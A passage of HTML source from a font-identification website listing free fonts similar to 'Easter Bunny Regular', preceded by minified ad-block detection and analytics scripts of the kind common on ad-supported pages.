d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Easter-Bunny-Regular-otf-400.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/CR_Easter-Bunny-Regular-otf-400.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-listidsimilar',
  event_label: 'img6',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img6',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Easter Bunny Regular otf (400)?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Easter Bunny Regular otf (400) include Red-Snapper, RedSnapper-Regular, Fresh Milk_DEMO, JMHEscamasWhiteDown-Regular, Sailor Larry - Fade. These fonts feature features a playful and whimsical design with exaggerated serifs and a slightly condensed form. The characters have a unique, decorative flair, making them stand out with a touch of elegance." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/CR_Easter-Bunny-Regular-otf-400A.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/CR_Easter-Bunny-Regular-otf-400.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/CR_Easter-Bunny-Regular-otf-400.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="CR_Easter-Bunny-Regular-otf-400" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="CR_Easter-Bunny-Regular-otf-400" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Easter Bunny Regular otf (400)? 100  Free fonts alternatives to <a href="CR_Easter-Bunny-Regular-otf-400.font"><em class="crd">Easter Bunny Regular otf (400)</em></a></h1><div>Free Fonts considered similar to Easter Bunny Regular otf (400) include <b>Red-Snapper, RedSnapper-Regular, Fresh Milk_DEMO, JMHEscamasWhiteDown-Regular, Sailor Larry - Fade</b>. These fonts feature features a playful and whimsical design with exaggerated serifs and a slightly condensed form. The characters have a unique, decorative flair, making them stand out with a touch of elegance.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Red-Snapper.font" id="urlidt307120" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="1. Red-Snapper">1. Red-Snapper</a>
						<div class="row align-items-center no-gutters" id="hfid307120" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Red-Snapper.font"  id="urlidi307120" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307120&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-SnapperA.png" alt="Red-Snapper Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-SnapperA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-SnapperA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Snappera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Snappera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Snapper0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Snapper01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-SnapperA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Red-Snapper.font" id="urlidd307120" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Red-Snapper.font">Red-Snapper font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307120"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_RedSnapper-Regular.font" id="urlidt306998" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="2. RedSnapper-Regular">2. RedSnapper-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid306998" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_RedSnapper-Regular.font"  id="urlidi306998" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=306998&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedSnapper-RegularA.png" alt="RedSnapper-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedSnapper-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedSnapper-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedSnapper-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedSnapper-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedSnapper-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedSnapper-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedSnapper-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_RedSnapper-Regular.font" id="urlidd306998" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_RedSnapper-Regular.font">RedSnapper-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid306998"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Fresh-Milk_DEMO.font" id="urlidt1225065" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="3. Fresh Milk_DEMO">3. Fresh Milk_DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid1225065" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fresh-Milk_DEMO.font"  id="urlidi1225065" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225065&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fresh-Milk_DEMOA.png" alt="Fresh Milk_DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fresh-Milk_DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fresh-Milk_DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fresh-Milk_DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fresh-Milk_DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fresh-Milk_DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fresh-Milk_DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
